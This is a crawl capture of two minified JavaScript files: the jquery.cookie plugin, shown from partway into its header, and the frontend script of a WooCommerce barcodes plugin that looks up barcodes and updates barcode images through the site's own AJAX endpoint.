 */(function(e){typeof define=="function"&&define.amd?define(["jquery"],e):typeof exports=="object"?module.exports=e(require("jquery")):e(jQuery)})(function(e){var t,r=/\+/g;function n(e){return t.raw?e:encodeURIComponent(e)}function o(e){return t.raw?e:decodeURIComponent(e)}function i(e){return n(t.json?JSON.stringify(e):String(e))}function a(e){e.indexOf('"')===0&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(r," ")),t.json?JSON.parse(e):e}catch{}}function s(n,s){var o=t.raw?n:a(n);return e.isFunction(s)?s(o):o}t=e.cookie=function(a,r,c){if(arguments.length>1&&!e.isFunction(r))return c=e.extend({},t.defaults,c),typeof c.expires=="number"&&(m=c.expires,d=c.expires=new Date,d.setMilliseconds(d.getMilliseconds()+m*864e5)),document.cookie=[n(a),"=",i(r),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("");for(var d,m,h=a?void 0:{},f=document.cookie?document.cookie.split("; "):[],u=0,v=f.length;u<v;u++){var p=f[u].split("="),g=o(p.shift()),l=p.join("=");if(a===g){h=s(l,r);break}!a&&(l=s(l))!==void 0&&(h[g]=l)}return h},t.defaults={},e.removeCookie=function(t,n){return e.cookie(t,"",e.extend({},n,{expires:-1})),!e.cookie(t)}})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/js/ywbc-frontend.min.js?ver=2.0.0
body_size: 535
content:
!function(a){a(document).ready(function(){var e,c=null;function o(){a(".ywbc-action-results").empty();var e=c.closest('form[name="yith-barcodes-form"]');if(e.find('input[name="yith-barcode-value"]').val()){var o={action:"barcode_actions_search_"+e.data("barcode-type"),text:e.find('input[name="yith-barcode-value"]').val(),"barcode-actions":e.data("barcode-actions")};e.block({message:null,overlayCSS:{background:"#fff url("+ywbc_data.loader+") no-repeat center",opacity:.6}}),a.post(ywbc_data.ajax_url,o,function(a){1==a.code?e.append('<div class="ywbc-action-results">'+a.items+"</div>"):-1==a.code&&(e.append('<div class="ywbc-action-results error">'+a.items+"</div>"),console.log("Error -> "+a.items)),e.unblock()})}}a('form[name="yith-barcodes-form"]').submit(function(a){a.preventDefault()}),a('input[name="yith-barcode-value"]').on("keyup",function(t){t.preventDefault(),e&&clearTimeout(e),c=a(this),e=setTimeout(o,1e3)}),a(document).on("click","button.ywbc-action",function(e){e.preventDefault();var o=a(this).closest(".yith-barcode-actions"),t=c.closest('form[name="yith-barcodes-form"]'),r=a(this).closest("tr.ywbc-search-row"),i={action:"apply_barcode_action",status:a(this).data("status"),type:a(this).data("type"),"barcode-actions":t.data("barcode-actions"),id:a(this).data("id")};o.block({message:null,overlayCSS:{background:"#fff url("+ywbc_data.loader+") no-repeat center",opacity:.6}}),a.post(ywbc_data.ajax_url,i,function(a){1==a.code&&r.replaceWith(a.items),o.unblock()})});var t=a("#ywbc_barcode_value img.ywbc-barcode-image").length?a("#ywbc_barcode_value img.ywbc-barcode-image").attr("src"):"",r=a("#ywbc_barcode_value .ywbc-barcode-display-value").length?a("#ywbc_barcode_value .ywbc-barcode-display-value").text():"";a(document).on("found_variation","form.variations_form",function(e,c){$variation_barcode_img=c.barcode_img?c.barcode_img:t,$variation_barcode_value=c.barcode_img?c.barcode_value:r,""!=$variation_barcode_img&&(a("img.ywbc-barcode-image").length?(a("#ywbc_barcode_value img.ywbc-barcode-image").attr("src",$variation_barcode_img),a("#ywbc_barcode_value .ywbc-barcode-display-value").text($variation_barcode_value)):a("#ywbc_barcode_value").append('<img class="ywbc-barcode-image" src="'+$variation_barcode_img+'"><div class="ywbc-barcode-display-container"><span class="ywbc-barcode-display-value">'+$variation_barcode_value+"</span></div>"))}).on("reset_image",function(e){a("#ywbc_barcode_value img.ywbc-barcode-image").attr("src",t),a("#ywbc_barcode_value .ywbc-barcode-display-value").text(r)})})}(jQuery);
